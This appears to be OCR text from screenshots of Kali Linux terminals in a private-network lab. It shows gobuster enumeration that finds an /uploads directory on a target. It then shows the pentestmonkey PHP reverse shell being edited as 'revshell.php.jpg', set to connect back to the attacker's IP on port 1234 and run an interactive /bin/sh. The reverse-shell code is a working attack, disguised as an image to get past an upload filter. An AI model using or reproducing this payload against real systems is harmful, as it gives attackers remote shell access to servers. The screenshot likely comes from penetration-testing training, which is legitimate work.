 root@kali: /home/kali
File Actions Edit View Help
[+] Url: http://192.168.56.102
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
Starting gobuster in directory enumeration mode
/.htpasswd (Status: 403) [Size: 279]
/.htaccess (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
/uploads (Status: 301) [Size: 318] [--> http://192.168.56.102/uploads/]
Progress: 20469 / 20469 (100.00%)
Finished
┌──(root㉿kali)-[/home/kali]
└─# ip -br -c a
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 192.168.56.101/24 fe80::b2e6:89d4:5229:8cbc/64
eth1 UP 10.0.3.15/24 fd17:625c:f037:3:dfa7:323c:dc87:5261/64 fe80::d
f70:aa29:1845:3f87/64
┌──(root㉿kali)-[/home/kali]
└─#
root@kali: /usr/share/webshells/php
File Actions Edit View Help
GNU nano 8.4 revshell.php.jpg * M
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return >
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are r>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.101'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line